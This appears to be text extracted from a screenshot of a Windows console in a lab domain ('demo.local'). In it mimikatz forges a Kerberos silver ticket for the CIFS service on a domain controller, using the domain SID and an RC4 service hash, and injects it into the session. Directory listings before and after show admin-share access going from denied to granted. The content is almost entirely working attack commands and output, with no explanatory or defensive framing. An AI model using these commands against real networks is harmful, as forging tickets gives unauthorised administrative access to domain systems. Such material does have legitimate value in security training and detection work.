 C:\Users\testwin10\Desktop\mimikatz_trunk>dir \\owa2010dc.demo.local\c$\
Access is denied.
C:\Users\testwin10\Desktop\mimikatz_trunk>dir \\owa2010dc\c$\
Access is denied.
C:\Users\testwin10\Desktop\mimikatz_trunk>dir \\owa2010dc$\c$\
The network path was not found.
C:\Users\testwin10\Desktop\mimikatz_trunk>dir \\owa2010dc.demo.local\c$\
 Volume in drive \\owa2010dc.demo.local\c$ has no label.
 Volume Serial Number is 46C8-7337
 Directory of \\owa2010dc.demo.local\c$
07/13/2009  07:20 PM    <DIR>          PerfLogs
01/11/2018  11:12 PM    <DIR>          Program Files
09/12/2016  07:34 PM    <DIR>          Program Files (x86)
09/12/2016  07:24 PM    <DIR>          Users
09/12/2016  07:37 PM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  32,291,008,512 bytes free
C:\Users\testwin10\Desktop\mimikatz_trunk>
mimikatz # kerberos::golden /domain:demo.local /target:owa2010dc.demo.local /sid:S-1-5-21-1239069908-882060383-255820335
8 /service:cifs /user:silver /rc4:aac6185241728f7685c8d50c61573b75 /ptt
User      : silver
Domain    : demo.local (DEMO)
SID       : S-1-5-21-1239069908-882060383-2558203358
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: aac6185241728f7685c8d50c61573b75 - rc4_hmac_nt
Service   : cifs
Target    : owa2010dc.demo.local
Lifetime  : 1/17/2018 4:26:22 AM ; 1/15/2028 4:26:22 AM ; 1/15/2028 4:26:22 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'silver @ demo.local' successfully submitted for current session